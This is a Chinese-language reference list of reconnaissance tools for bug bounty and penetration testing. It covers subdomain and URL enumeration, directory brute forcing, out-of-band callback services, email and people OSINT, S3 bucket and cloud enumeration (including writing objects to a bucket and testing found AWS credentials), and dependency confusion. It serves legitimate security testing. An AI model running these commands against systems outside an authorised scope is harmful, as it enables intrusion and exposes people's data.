目录导航

侦察

目标

https://github.com/arkadiyt/bounty-targets-data

# 这个 repo 包含 Hackerone 和 Bugcrowd 范围的数据转储(即有资格获得漏洞赏金报告的域)。

IP枚举

http://www.asnlookup.com

# 此工具利用 ASN 查找特定组织拥有的 IP 地址(IPv4 和 IPv6)以用于侦察目的。

https://github.com/pielco11/fav-up

# 从网站图标开始并使用 Shodan 查找真实 IP。

python3 favUp.py --favicon-file favicon.ico -schttps://stackoverflow.com/questions/

16986879/bash-script-to-list-all-ips-in-prefix

# 列出给定 CIDR 块中的所有 IP 地址

nmap -sL -n 10.10.64.0/27 | awk '/Nmap scan report/{print $NF}'https://kaeferjaeger.gay/?dir=cdn-ranges/

# CDN(Cloudflare、Akamai、Incapsula、Fastly 等)使用的 IP 范围列表。每 30 分钟更新一次。

https://kaeferjaeger.gay/?dir=ip-ranges/

# IP 范围列表来自:Google (Cloud & GoogleBot)、Bing (Bingbot)、Amazon (AWS)、Microsoft (Azure)、Oracle (Cloud) 和 DigitalOcean . 每 6 小时更新一次。

子域枚举

https://web.archive.org/web/20211127183642/

appsecco.com/books/subdomain-enumeration/

# 这本书旨在成为子域枚举技术的参考。

https://github.com/knownsec/ksubdomain

# ksubdomain是一款基于无状态子域名爆破工具,支持在Windows/Linux/Mac上使用,它会很快的进行DNS爆破,在Mac和Windows上理论最大发包速度在30w/s,linux上为160w/s的速度。

ksubdomain -d example.comhttps://github.com/OWASP/Amass

# OWASP Amass 项目使用开源信息收集和主动侦察技术执行攻击面的网络映射和外部资产发现。

amass enum -passive -dir /tmp/amass_output/ -d example.com -o dir/example.comhttps://github.com/projectdiscovery/subfinder

# subfinder 是一个子域发现工具,它通过使用被动在线资源来发现网站的有效子域。

subfinder -r 8.8.8.8,8.8.4.4,1.1.1.1,1.0.0.1 -t 10 -v -d example.com -o dir/example.comhttps://github.com/infosec-au/altdns

# Altdns 是一种 DNS 侦察工具,可以发现符合模式的子域。Altdns 接受可能出现在一个域下的子域中的词汇(例如test, dev, staging)以及你知道的子域列表。

altdns -i subdomains.txt -o data_output -w words.txt -r -s results_output.txthttps://github.com/Josue87/gotator

# Gotator 是一个通过排列生成 DNS 词表的工具。

gotator -sub domains.txt -perm permutations.txt -depth 2 -numbers 5 > output.txthttps://github.com/nsonaniya2010/SubDomainizer

# SubDomainizer 是一种旨在查找,存在于给定 URL 中的网页、Github 和外部 javascript隐藏子域和秘密的工具。

python3 SubDomainizer.py -u example.com -o dir/example.comhttps://github.com/projectdiscovery/uncover

#uncover 是一个使用知名搜索引擎 API 的 go 包装器,可以快速发现互联网上暴露的主机。

https://dns.bufferover.run/dns?q=example.com

# 由 DNSGrep ( https://github.com/erbbysam/DNSGrep ) 提供支持

# 一个用于快速搜索预排序 DNS 名称的实用程序。围绕 Rapid7 rdns 和 fdns 数据集构建。

https://crt.sh/?q=example.com

# 证书搜索

https://censys.io/certificates?

q=parsed.subject_dn%3AO%3DExample+Organization

# Censys 是世界上最著名、最详尽和最新的 Internet 扫描数据源,因此您可以看到所有内容。

https://www.shodan.io/search?query=ssl%3AExample

# Shodan 是世界上第一个用于联网设备的搜索引擎。

https://fullhunt.io/

# 如果您不知道所有面向互联网的资产,哪些是易受攻击的,FullHunt 就在这里为您服务。

https://github.com/xiecat/fofax

# fofax是一个用go编写的fofa查询工具,定位为命令行工具,特点是简单、快速。

fofax -q 'app="APACHE-Solr"'https://publicwww.com

# 在网页 HTML、JS 和 CSS 代码中查找任何字母数字片段、签名或关键字。

https://fofa.so

# FOFA(Cyberspace Assets Retrieval System)是全球数据覆盖更全的IT设备搜索引擎,拥有更完整的全球联网IT设备DNA信息。

https://www.zoomeye.org

# ZoomEye是由知道创宇404实验室驱动的中国第一家、世界知名的网络空间搜索引擎。通过全球大量测绘节点,根据全球IPv4、IPv6地址和网站域名数据库,24小时不间断扫描识别多个服务端口和协议,最终绘制出整个或局部网络空间。

securitytrails.com/list/email/dns-admin.example.com

# Total Internet Inventory 具有最全面的数据,以无与伦比的准确性提供信息。

curl --request POST --url 'https://api.securitytrails.com/v1/domains/list?apikey={API_Key}&page=1&scroll=true' --data '{"filter":{"apex_domain":"example.com"}}' | jq -Mr '.records[].hostname' >> subdomains.txtcurl --request POST --url 'https://api.securitytrails.com/v1/domains/list?apikey={API_Key}&page=1&scroll=true' --data '{"filter":{"whois_email":"[email protected]"}}' | jq -Mr '.records[].hostname' >> domains.txthttps://viewdns.info/reversewhois

# 这个免费工具可以让你找到个人或公司拥有的域名。

https://www.whoxy.com

# 我们的 WHOIS API 以 XML 和 JSON 格式返回一致且结构良好的 WHOIS 数据。返回的数据包含已解析的 WHOIS 字段,您的应用程序可以轻松理解这些字段。

https://github.com/MilindPurswani/whoxyrm

# 基于@jhaddix 关于 Bug Hunter’s Methodology v4.02 的演讲的基于 Whoxy API 的反向 whois 工具。

whoxyrm -company-name "Example Inc."https://opendata.rapid7.com/

# 为研究人员和社区成员提供对 Project Sonar 数据的开放访问权限,该项目在整个互联网范围内进行调查,以深入了解全球对常见漏洞的暴露程度。

https://openintel.nl/

# OpenINTEL 测量平台的目标是捕获全球域名系统大部分地区的每日快照。由于 DNS 在几乎所有 Internet 服务中都起着关键作用,因此记录此信息使我们能够跟踪 Internet 上的变化,从而跟踪其在较长时间内的演变。通过执行主动测量,而不是被动收集 DNS 数据,我们构建了一致且可靠的 DNS 状态时间序列。

https://github.com/ninoseki/mihari

# Mihari 是一个基于开源情报的连续威胁搜寻框架。

https://github.com/ProjectAnte/dnsgen

# 该工具根据提供的输入生成域名组合。组合是基于单词列表创建的。每次执行都会提取自定义词。

https://github.com/resyncgg/ripgen

# 流行的 dnsgen python 实用程序的基于 rust 的版本。

https://github.com/d3mondev/puredns

# 具有准确通配符过滤功能的快速域解析器和子域暴力破解。

https://github.com/projectdiscovery/dnsx

# 快速且多用途的 DNS 工具包允许运行多个 DNS 查询。

https://github.com/glebarez/cero

# Cero 将连接到远程主机,并从 TLS 握手期间提供的证书中读取域名。

https://cramppet.github.io/regulator/index.html

# Regulator:一种独特的子域枚举方法

https://github.com/blechschmidt/massdns

# MassDNS 是一个简单的高性能 DNS 存根解析器,针对那些寻求解析数百万甚至数十亿数量级的大量域名的人。

massdns -r resolvers.txt -o S -w massdns.out subdomains.txthttps://github.com/trickest/resolvers

# 最详尽可靠的 DNS 解析器列表。

回溯机

https://github.com/tomnomnom/waybackurls

# 在 stdin 上接受以行分隔的域,从 Wayback Machine 获取 *.domain 的已知 URL,并将它们输出到 stdout。

cat subdomains.txt | waybackurls > waybackurls.txthttps://github.com/tomnomnom/hacks

# Hacky 一次性脚本、测试等。

cat waybackurls.txt | go run /root/Tools/hacks/anti-burl/main.go | tee waybackurls_valid.txthttps://github.com/lc/gau

# getallurls (gau) 从 AlienVault 的 Open Threat Exchange、Wayback Machine 和 Common Crawl 中获取任何给定域的已知 URL。

cat domains.txt | gau --threads 5缓存

https://portswigger.net/research/

practical-web-cache-poisoning

# Web 缓存中毒长期以来一直是一个难以捉摸的漏洞,这是一种“理论上”的威胁,主要用于吓唬开发人员,让他们顺从地修补实际上没有人可以利用的问题。

# 在本文中,我将向您展示如何通过使用深奥的 Web 功能将网站的缓存转变为漏洞利用传递系统来破坏网站,目标是所有误访问其主页的人。

https://www.giftofspeed.com/cache-checker

# 这个工具列出了网站上哪些网页文件被缓存,哪些没有。此外,它还会检查缓存这些文件的方法以及缓存文件的过期时间。

https://youst.in/posts/cache-poisoning-at-scale/

# 尽管 Web 缓存中毒已经存在多年,但技术堆栈的复杂性不断增加,不断引入意想不到的行为,这些行为可能被滥用以实现新的缓存中毒攻击. 在本文中,我将介绍我用来向各种漏洞赏金计划报告 70 多个缓存中毒漏洞的技术。

https://github.com/Hackmanit/

Web-Cache-Vulnerability-Scanner

# Web 缓存漏洞扫描器 (WCVS) 是由 Hackmanit 开发的一种用于 Web 缓存中毒的快速且通用的 CLI 扫描器。

wcvs -u https://example.com -hw "file:/home/user/Documents/wordlist-header.txt" -pw "file:/home/user/Documents/wordlist-parameter.txt"爬行抓取

https://github.com/jaeles-project/gospider

# 用 Go 编写的快速网络蜘蛛。

gospider -s "https://example.com/" -o output -c 20 -d 10https://github.com/xnl-h4ck3r/xnLinkFinder

# 这是一个用于发现给定目标的端点(和潜在参数)的工具。

https://github.com/hakluke/hakrawler

# 用于收集 URL 和 JavaScript 文件位置的快速 golang 网络爬虫。这基本上是很棒的 Gocolly 库的简单实现。



echo https://example.com | hakrawlerhttps://github.com/projectdiscovery/katana

# 下一代爬虫框架。

katana -u https://example.comhttps://geotargetly.com/geo-browse

# Geo Browse 是一款旨在捕获来自不同国家的网站屏幕截图的工具。

Wordlist

https://portswigger.net/

bappstore/21df56baa03d499c8439018fe075d3d7

# 删除所有唯一的单词和数字以用于密码破解。

https://github.com/ameenmaali/wordlistgen

# wordlistgen 是一种传递 URL 列表并为您的单词列表返回相关单词列表的工具。

cat hosts.txt | wordlistgenhttps://github.com/danielmiessler/SecLists

# SecLists 是安全测试人员的伴侣。它是安全评估期间使用的多种类型列表的集合,收集在一个地方。列表类型包括用户名、密码、URL、敏感数据模式、模糊测试payloads、Web shell 等等。

https://github.com/swisskyrepo/

PayloadsAllTheThings

# Web 应用程序安全的有用负载和绕过列表。随意改进您的有效负载和技术。

https://github.com/fuzzdb-project/fuzzdb

# FuzzDB 的创建是为了增加通过动态应用程序安全测试发现应用程序安全漏洞的可能性。

https://github.com/google/fuzzing

# 该项目旨在托管与模糊测试相关的教程、示例、讨论、研究计划和其他资源。

https://wordlists.assetnote.io

# 本网站为您提供最新且有效的词表,以对抗互联网上最流行的技术。

https://github.com/trickest/wordlists

# 真实世界的信息安全词表,定期更新。

目录暴力破解

https://github.com/ffuf/ffuf

# 一个用 Go 编写的快速网络模糊测试工具。

ffuf -H 'User-Agent: Mozilla' -v -t 30 -w mydirfilelist.txt -b 'NAME1=VALUE1; NAME2=VALUE2' -u 'https://example.com/FUZZ'https://github.com/iustin24/chameleon

# Chameleon 通过使用 wappalyzer 的技术指纹集以及针对每种检测到的技术定制的自定义词表,提供更好的内容发现。

chameleon --url https://example.com -ahttps://github.com/OJ/gobuster

# Gobuster 是一个用来暴力破解的工具。

gobuster dir -a 'Mozilla' -e -k -l -t 30 -w mydirfilelist.txt -c 'NAME1=VALUE1; NAME2=VALUE2' -u 'https://example.com/'https://github.com/tomnomnom/meg

# meg 是一个用于获取大量 URL 的工具,但对服务器来说仍然“不错”。

meg -c 50 -H 'User-Agent: Mozilla' -s 200 weblogic.txt example.txt weblogichttps://github.com/deibit/cansina

# Cansina 是一个 Web 内容发现应用程序。

python3 cansina.py -u 'https://example.com/' -p mydirfilelist.txt --persisthttps://github.com/epi052/feroxbuster

# 一个用 Rust 编写的简单、快速、递归的内容发现工具。

feroxbuster -u 'https://example.com/' -x pdf -x js,html -x php txt json,docxhttps://github.com/projectdiscovery/httpx

# httpx 是一个快速且多用途的 HTTP 工具包,允许使用 retryablehttp 库运行多个探测器,它旨在通过增加线程来保持结果的可靠性。

cat hosts.txt | httpxhttps://github.com/assetnote/kiterunner

# Kiterunner 是一种工具,它不仅能够以闪电般的速度执行传统的内容发现,而且还能在现代应用程序中暴力破解路由/端点。

参数爆破

https://github.com/s0md3v/Arjun

# Arjun 可以找到 URL 端点的查询参数。

arjun -u https://example.com/https://github.com/Sh1Yo/x8

# 用 Rust 编写的隐藏参数发现套件。

x8 -u "https://example.com/" -w <wordlist>DNS 和 HTTP 检测

https://ceye.io

# 用于安全测试的监控服务。

curl http://api.ceye.io/v1/records?token={API Key}&type=dns curl http://api.ceye.io/v1/records?token={API Key}&type=httphttps://portswigger.net/burp/documentation/collaborator

# Burp Collaborator 是 Burp Suite 用来帮助发现多种漏洞的网络服务。

# 提示gaining-persistent-access-to-burps-collaborator-sessions

https://httpbin.org/

# 一个简单的 HTTP 请求和响应服务。

http://pingb.in

# 用于安全测试的简单 DNS 和 HTTP 服务。

https://github.com/ctxis/SnitchDNS

# SnitchDNS 是一个数据库驱动的 DNS 服务器,带有 Web UI,用 Python 和 Twisted 编写,这使得 DNS 管理更容易,所有配置更改立即应用,无需重新启动任何系统服务。

http://dnslog.cn

# 具有实时日志的简单 DNS 服务器。

https://interact.projectdiscovery.io/

# Interactsh 是一种用于带外数据提取的开源解决方案,该工具旨在检测导致外部交互的错误,例如 – Blind SQLi、Blind CMDi、SSRF 等。





https://canarytokens.org/

# 你会熟悉网络错误,即当有人打开电子邮件时跟踪的透明图像。它们的工作方式是在页面的图像标记中嵌入一个唯一的 URL,并监控传入的 GET 请求。

# 想象一下这样做,但对于文件读取、数据库查询、进程执行或日志文件中的模式。Canarytokens 可以做到这一切以及更多,让您可以在生产系统中植入陷阱,而不是设置单独的蜜罐。

例如别人访问了docx文件,你就会收到邮件通知

采集/姓名/地址/联系人/电子邮件等。

https://hunter.io

# Hunter 可让您在几秒钟内找到电子邮件地址,并与对您的业务至关重要的人联系。

https://intelx.io

# Intelligence X 是一家独立的欧洲科技公司,由 Peter Kleissner 于 2018 年创立。该公司位于捷克共和国布拉格。它的使命是开发和维护搜索引擎和数据档案。

https://www.nerdydata.com

# 根据网站的技术堆栈或代码查找公司。

https://github.com/khast3x/h8mail

# h8mail 是一种电子邮件 OSINT 和漏洞搜索工具,使用不同的漏洞和侦察服务,或本地漏洞,例如 Troy Hunt 的“Collection1”和臭名昭著的“Breach Compilation”种子。

h8mail -t [email protected]https://dashboard.fullcontact.com

# 我们以人为本的身份解析平台提供了推动媒体放大、全渠道测量和客户识别所需的关键情报。

https://www.peopledatalabs.com

# 我们的数据使开发人员能够大规模构建创新、可信的数据驱动产品。

https://www.social-searcher.com

# 免费社交媒体搜索引擎。

https://github.com/mxrch/GHunt

# GHunt 是一种 OSINT 工具,可使用电子邮件从任何 Google 帐户中提取信息。

python3 ghunt.py email [email protected]burp助手插件

https://portswigger.net/support/

using-burp-suites-engagement-tools

# Burp 参与工具

谷歌笨蛋

https://www.exploit-db.com/google-hacking-database

# 谷歌黑客数据库

# 在 AWS 上搜索

site:amazonaws.com company内容安全策略 (CSP)

https://csp-evaluator.withgoogle.com/

# CSP Evaluator 允许开发人员和安全专家检查内容安全策略 (CSP) 是否可以有效缓解跨站点脚本攻击。

微型 URL 服务(短链接)

https://www.scribd.com/doc/

308659143/Cornell-Tech-Url-Shortening-Research

# Cornell Tech Url Shortening Research

https://github.com/utkusen/urlhunter

# urlhunter 是一种侦察工具,允许搜索通过 bit.ly 和 goo.gl 等缩短服务公开的 URL。

urlhunter -keywords keywords.txt -date 2020-11-20 -o out.txthttps://shorteners.grayhatwarfare.com

# 搜索缩短网址

GraphQL

https://github.com/doyensec/graph-ql

# 一个安全测试工具,用于促进 GraphQL 技术安全审计工作。

https://hackernoon.com/understanding-graphql-part-1-nxm3uv9

# 了解 GraphQL

https://graphql.org/learn/introspection/

# 向 GraphQL 模式询问有关它支持哪些查询的信息通常很有用。GraphQL 允许我们使用内省系统来做到这一点!

https://jondow.eu/practical-graphql-attack-vectors/

# 实用的 GraphQL 攻击向量

https://lab.wallarm.com/

why-and-how-to-disable-introspection-query-for-graphql-apis/

# 为什么以及如何禁用 GraphQL API 的内省查询

https://lab.wallarm.com

/securing-and-attacking-graphql-part-1-overview/

# 保护 GraphQL

https://medium.com/@apkash8/

graphql-vs-rest-api-model-common-security-test-cases-for-graphql-endpoints-5b723b1468b4

# GraphQL vs REST API 模型,GraphQL 端点的常见安全测试用例.

https://the-bilal-rizwan.medium.com/

graphql-common-vulnerabilities-how-to-exploit-them

# GraphQL 常见漏洞以及如何利用它们。

一般的

https://github.com/redhuntlabs/Awesome-Asset-Discovery

# 资产发现是任何安全评估活动的初始阶段,无论是进攻性还是防御性的。

随着信息技术的发展,资产的范围和定义也发生了变化。

https://spyse.com

# Spyse 拥有同类中最大的数据库,其中包含可用于侦察的各种 OSINT 数据。

https://github.com/yogeshojha/rengine

# reNgine 是一个自动侦察框架,用于在 Web 应用程序的渗透测试期间收集信息。

https://github.com/phor3nsic/favicon_hash_shodan

# 通过favicon搜索框架

https://github.com/righettod/website-passive-reconnaissance

# 在可能的情况下,在渗透之前在网站上执行被动侦察的脚本。

https://dhiyaneshgeek.github.io/

red/teaming/2022/04/28/reconnaissance-red-teaming/

# 侦察是在红队交战中进行的。

枚举

指纹

https://github.com/urbanadventurer/WhatWeb

# WhatWeb 识别网站。它的目标是回答“那个网站是什么?”这个问题。WhatWeb 认可的网络技术包括内容管理系统 (CMS)、博客平台、统计/分析包、JavaScript 库、网络服务器和嵌入式设备。

whatweb -a 4 -U 'Mozilla' -c 'NAME1=VALUE1; NAME2=VALUE2' -t 20 www.example.comhttps://builtwith.com

# 找出哪些网站是用什么构建的。

https://www.wappalyzer.com

# 识别网站上的技术。

https://webtechsurvey.com

# 发现网站是基于什么技术构建的,或者找出哪些网站使用了特定的网络技术。

https://portswigger.net/bappstore/

c9fb79369b56407792a7104e3c4352fb

# 软件漏洞扫描器 Burp 扩展

https://github.com/GrrrDog/weird_proxies

# 这是一份关于各种反向代理和相关攻击行为的备忘单。

存储桶

https://aws.amazon.com/cli/

# 列出 s3 存储桶权限和密钥

aws s3api get-bucket-acl --bucket examples3bucketname

aws s3api get-object-acl --bucket examples3bucketname --key dir/file.ext

aws s3api list-objects --bucket examples3bucketname

aws s3api list-objects-v2 --bucket examples3bucketname

aws s3api get-object --bucket examples3bucketname --key dir/file.ext localfilename.ext

aws s3api put-object --bucket examples3bucketname --key dir/file.ext --body localfilename.exthttps://github.com/eth0izzle/bucket-stream

# 通过查看证书透明度日志找到有趣的 Amazon S3 Buckets

https://buckets.grayhatwarfare.com/

# 搜索公共桶

https://github.com/VirtueSecurity/aws-extender

# 可以识别和测试 S3 存储桶的 Burp Suite 扩展

云枚举

# 基本检查

export AWS_ACCESS_KEY_ID=XYZ

export AWS_SECRET_ACCESS_KEY=XYZ

export AWS_SESSION_TOKEN=XYZ

aws sts get-caller-identityhttps://github.com/andresriancho/enumerate-iam

# 找到了一组 AWS 凭证,但不知道它可能拥有哪些权限?

https://github.com/nccgroup/ScoutSuite

# Scout Suite 是一个开源的多云安全审计工具,可以对云环境进行安全态势评估。

https://github.com/aquasecurity/trivy

# Trivy(tri 发音像 trigger,vy 发音像 envy)是一个全面的安全扫描器。它可靠、快速、极其易于使用,并且可以在您需要的任何地方使用。

https://github.com/initstring/cloud_enum

# 多云 OSINT 工具。枚举 AWS、Azure 和 Google Cloud 中的公共资源。

https://github.com/toniblyx/prowler

# Prowler 是一个命令行工具,可帮助您进行 AWS 安全评估、审计、加固和事件响应。

https://github.com/salesforce/cloudsplaining

# Cloudsplaining 是一种 AWS IAM 安全评估工具,可识别违反最低权限的行为并生成风险优先的 HTML 报告。

https://github.com/cloudsploit/scans

# Aqua 的 CloudSploit 是一个开源项目,旨在允许检测云基础设施帐户中的安全风险,包括:Amazon Web Services (AWS)、Microsoft Azure、Google Cloud Platform (GCP) )、Oracle 云基础设施 (OCI) 和 GitHub。这些脚本旨在返回一系列潜在的错误配置和安全风险。

https://github.com/RhinoSecurityLabs/pacu

# Pacu 是一个开源的 AWS 开发框架,专为针对云环境的攻击性安全测试而设计。

https://github.com/VirtueSecurity/aws-extender

# 此 Burp Suite 扩展可以使用 boto/boto3 SDK 库识别和测试 S3 存储桶以及 Google 存储桶和 Azure 存储容器,以解决常见的配置错误问题。

https://github.com/irgoncalves/gcp_security

# 此存储库旨在包含 Google Cloud Security 推荐的做法、脚本等。

https://docs.aws.amazon.com/AWSEC2/

latest/UserGuide/ec2-instance-metadata.html

# 实例元数据是有关实例的数据,可用于配置或管理正在运行的实例。实例元数据分为几类,例如主机名、事件和安全组。

https://cloud.google.com/compute/

docs/storing-retrieving-metadata

# 每个实例都将其元数据存储在元数据服务器上。您可以从实例内部和 Compute Engine API 以编程方式查询此元数据服务器。您可以查询有关实例的信息,例如实例的主机名、实例 ID、启动和关闭脚本、自定义元数据和服务帐户信息。您的实例无需任何额外授权即可自动访问元数据服务器 API。

https://docs.microsoft.com/en-us/azure/

virtual-machines/windows/instance-metadata-service

# Azure 实例元数据服务 (IMDS) 提供有关当前运行的虚拟机实例的信息。您可以使用它来管理和配置您的虚拟机。此信息包括 SKU、存储、网络配置和即将进行的维护活动。

https://www.alibabacloud.com/help/doc-detail/49122.htm

# 实例的元数据包括实例在阿里云的基本信息,如实例ID、IP地址、网络接口控制器的MAC地址( NIC)绑定到实例和操作系统类型。

https://about.gitlab.com/blog/2020/02/12/

plundering-gcp-escalating-privileges-in-google-cloud-platform/

# 谷歌云平台环境中的权限升级和后期利用策略教程。

容器化

https://github.com/stealthcopter/deepce

# Docker 枚举、特权升级和容器逃逸 (DEEPCE)。

视觉识别

https://github.com/FortyNorthSecurity/EyeWitness

# EyeWitness 旨在截取网站的屏幕截图,提供一些服务器标头信息,并识别默认凭据(如果已知)。

eyewitness --web --user-agent "Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML, like Gecko) Chrome/80.0.3987.149 Safari/537.36" --threads 10 --timeout 30 --prepend-https -f "${PWD}/subdomains.txt" -d "${PWD}/eyewitness/"https://github.com/michenriksen/aquatone

# Aquatone 是一个跨大量主机对网站进行可视化检查的工具,便于快速了解基于 HTTP 的攻击面概况。

cat targets.txt | aquatonehttps://github.com/sensepost/gowitness

# gowitness 是一个用 Golang 编写的网站截图实用程序,它使用 Chrome Headless 使用命令行生成 Web 界面的屏幕截图,并带有一个方便的报告查看器来处理结果。支持 Linux 和 macOS,主要支持 Windows。

gowitness scan --cidr 192.168.0.0/24 --threads 20https://github.com/BishopFox/eyeballer

# Eyeballer 用于大型网络渗透测试,您需要从大量基于 Web 的主机中找到“有趣”的目标。

eyeballer.py --weights YOUR_WEIGHTS.h5 predict PATH_TO/YOUR_FILES/扫描

静态应用安全测试

https://github.com/returntocorp/semgrep

# Semgrep 是一种快速、开源、静态的分析工具,擅长表达代码标准——无需复杂的查询——以及在编辑、提交和 CI 时间尽早发现错误。

依赖混乱

https://medium.com/@alex.birsan/dependency-confusion

# 我是如何侵入苹果、微软和其他数十家公司的。

https://github.com/dwisiswant0/nodep

# nodep 检查 npmjs、PyPI 或 RubyGems 注册表中的可用依赖包。

https://github.com/visma-prodsec/confused

# 一个工具,用于检查 Python (pypi) requirements.txt、JavaScript (npm) package.json、PHP (composer ) composer.json 或 MVN (maven) pom.xml。

电子邮件

https://medium.com/intigriti/

how-i-hacked-hundreds-of-companies-through-their-helpdesk

# 票务技巧

https://medium.com/intigriti/

abusing-autoresponders-and-email-bounces-

# 滥用自动回复和电子邮件退回

# 发送多封邮件

